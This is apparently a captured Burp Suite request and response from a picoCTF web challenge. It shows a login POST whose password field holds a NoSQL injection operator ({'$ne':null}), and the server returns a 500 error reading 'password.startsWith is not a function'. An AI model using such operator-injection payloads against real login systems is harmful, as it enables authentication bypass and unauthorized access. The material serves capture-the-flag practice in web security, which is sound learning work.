 Send
Cancel
Target: http://atlas.picoctf.net:64538
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:64538
3 Content-Length: 62
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:64538
9 Referer: http://atlas.picoctf.net:64538/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13
14 {
"email":"picoplayer355@picoctf.org",
"password":{
"$ne":null
}
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 65
5 ETag:
6 Date: Sat, 21 Dec 2024 21:03:28 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":false,
"error":"password.startsWith is not a function"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done
319 bytes | 1,063 millis